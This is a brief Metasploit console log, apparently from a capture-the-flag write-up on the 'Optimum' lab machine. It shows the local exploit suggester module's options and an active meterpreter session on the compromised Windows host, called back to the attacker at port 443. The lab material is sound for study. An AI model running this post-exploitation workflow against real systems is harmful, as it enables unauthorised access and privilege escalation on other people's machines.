 msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION          2                yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
2         meterpreter x86/windows  OPTIMUM\kostas @ OPTIMUM  10.10.16.119:443 -> 10.10.10.8:49495 (10.10.10.8)
msf5 post(multi/recon/local_exploit_suggester) >